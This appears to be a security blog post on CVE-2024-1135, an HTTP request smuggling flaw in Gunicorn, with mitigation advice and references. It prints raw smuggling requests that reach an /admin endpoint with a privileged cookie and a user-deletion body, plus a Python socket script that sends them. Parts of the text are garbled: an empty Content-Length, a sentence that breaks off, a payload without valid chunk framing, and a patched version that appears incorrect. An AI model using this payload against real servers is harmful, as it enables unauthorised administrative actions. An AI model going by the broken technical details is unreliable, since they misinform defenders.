
Gunicorn is a popular Python WSGI HTTP server commonly used to deploy Flask, Django, and other Python web applications. In early 2024, a major vulnerability, CVE-2024-1135, was discovered in Gunicorn affecting how the server parsed Transfer-Encoding headers. This flaw enables attackers to perform *HTTP Request Smuggling* (HRS) by sending cleverly crafted HTTP requests, potentially allowing them to bypass security controls, poison caches, hijack sessions, and even access restricted endpoints.
Let’s break down the vulnerability, see some code, and understand how attackers can exploit it.
What is HTTP Request Smuggling?
In modern web architecture, user requests often travel through a chain — a front-end proxy (like nginx, Apache, or a load balancer) forwards requests to a back-end server (like Gunicorn). These components sometimes interpret HTTP headers differently, allowing attackers to "smuggle" hidden requests past security checks.
Many smuggling exploits abuse ambiguity in the handling of Transfer-Encoding and Content-Length headers.
The Gunicorn Flaw
In Gunicorn versions prior to the patch for CVE-2024-1135, the server does not properly validate multiple or conflicting Transfer-Encoding headers. It interprets all requests that specify Transfer-Encoding: chunked—even if conflicting information is present—as chunked, potentially splitting one attacker-crafted request into two or more at the backend.
The core issue:
When Gunicorn receives a request like this
POST /login HTTP/1.1
Host: victim.com
Transfer-Encoding: chunked
Transfer-Encoding: identity, chunked
Content-Length:
POST /admin HTTP/1.1
Host: victim.com
...
*It will*
- Ignore duplicate/conflicting Transfer-Encoding values,
Attacker crafts HTTP request:
POST / HTTP/1.1
Host: vulnerable.site
Transfer-Encoding: chunked
Transfer-Encoding: identity, chunked
Content-Length: 13
POST /admin HTTP/1.1
Host: vulnerable.site
Cookie: session=highpriv
Content-Length: 28
delete_user=admin&id=12345
How it works:
- The *front-end proxy* (like nginx) may use the first valid Transfer-Encoding or respect Content-Length due to conflicting headers, parsing only the first POST and sending everything else as part of the body to Gunicorn.
- Gunicorn, due to CVE-2024-1135, improperly recognizes the entire payload as a chunked transfer, separates them into two requests, and processes the smuggled POST to /admin, likely *bypassing authentication checks* or security middleware (since it looks internal or is processed out of band).
Here’s how an attacker might automate such a request using Python
import socket
HOST = 'vulnerable.site'
PORT = 80
payload = (
"POST / HTTP/1.1\r\n"
"Host: vulnerable.site\r\n"
"Transfer-Encoding: chunked\r\n"
"Transfer-Encoding: identity, chunked\r\n"
"Content-Length: 13\r\n"
"\r\n"
"\r\n"
"\r\n"
"POST /admin HTTP/1.1\r\n"
"Host: vulnerable.site\r\n"
"Cookie: session=highpriv\r\n"
"Content-Length: 28\r\n"
"\r\n"
"delete_user=admin&id=12345\r\n"
)
with socket.create_connection((HOST, PORT)) as s:
s.sendall(payload.encode())
print(s.recv(4096).decode(errors='ignore'))
These are actual threats made possible by this vulnerability
- Cache Poisoning: Smuggled requests can poison reverse proxy caches, serving attacker-controlled content to victims.
- Session Manipulation: Attackers may hijack or escalate sessions by smuggling unauthorized requests or privileged cookies past normal session checks.
- Bypassing Security Filters: Since many web security devices (WAFs, reverse proxies) only see the first request, dangerous actions or sensitive endpoints can be accessed undetected.
Fixes and Recommendations
- Patch Now: Gunicorn 21.2. and later (patch commit here) properly validate Transfer-Encoding headers and reject conflicting/composed headers.
Upgrade Immediately: All users should upgrade Gunicorn ASAP.
- Review Proxy Settings: Ensure your front-end proxy (like nginx or Apache) also handles ambiguous headers safely using recommended configurations.
References
- CVE-2024-1135 Details - NVD
- Gunicorn Security Advisory
- Gunicorn Patch Commit
- PortSwigger: HTTP Request Smuggling
Conclusion
CVE-2024-1135 is a major warning for any organizations running Python web apps with Gunicorn behind a proxy. Improper handling of conflicting Transfer-Encoding headers creates dangerous gaps for HTTP request smuggling, with real consequences ranging from data leaks to admin control bypass. This issue underlines the importance of not only patching dependencies rapidly, but also understanding exactly how requests are handled *at each hop* in your web stack.
Timeline
Published on: 04/16/2024 00:15:07 UTC
Last modified on: 04/16/2024 13:24:07 UTC